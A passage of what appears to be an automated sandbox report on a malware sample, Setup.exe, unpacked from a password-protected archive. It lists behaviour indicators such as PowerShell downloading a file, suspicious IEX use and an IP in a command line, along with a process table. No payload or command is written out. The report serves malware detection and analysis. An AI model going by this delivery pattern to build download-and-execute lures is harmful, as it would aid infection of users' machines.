
Process drops legitimate windows executable
- WinRAR.exe (PID: 1476)
Process drops SQLite DLL files
- WinRAR.exe (PID: 1476)
Manipulates environment variables
- powershell.exe (PID: 3664)
Starts POWERSHELL.EXE for commands execution
- Setup.exe (PID: 1076)
Downloads file from URI via Powershell
- powershell.exe (PID: 3664)
Possibly malicious use of IEX has been detected
- Setup.exe (PID: 1076)
Found IP address in command line
- powershell.exe (PID: 3664)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 3664)
INFO
Checks supported languages
- identity_helper.exe (PID: 8036)
- Setup.exe (PID: 1076)
Reads the computer name
- identity_helper.exe (PID: 8036)
- Setup.exe (PID: 1076)
Reads Environment values
- identity_helper.exe (PID: 8036)





Manual execution by a user


- WinRAR.exe (PID: 5836)
- Setup.exe (PID: 1076)
The process uses the downloaded file
- msedge.exe (PID: 7684)
- WinRAR.exe (PID: 5836)
- WinRAR.exe (PID: 1476)
The sample compiled with english language support
- WinRAR.exe (PID: 1476)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 1476)
Application launched itself
- msedge.exe (PID: 4972)
Reads the software policy settings
- Setup.exe (PID: 1076)
- powershell.exe (PID: 3664)
Reads security settings of Internet Explorer
- powershell.exe (PID: 3664)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
192
Monitored processes
60
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 372 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=45 --mojo-platform-channel-handle=8164 --field-trial-handle=2348,i,5060044932285311910,2919593601783657549,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 624 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=43 --mojo-platform-channel-handle=8672 --field-trial-handle=2348,i,5060044932285311910,2919593601783657549,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1076 | "C:\Users\admin\Desktop\Setup.exe" | C:\Users\admin\Desktop\Setup.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: UnMonitor Version: 2.1.6.44 Modules
| |||||||||||||||



| 1476 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Rar$DIa5836.29052\«FîleReady▬PassWord▬Is☼◄281701►».7z | C:\Program Files\WinRAR\WinRAR.exe | WinRAR.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
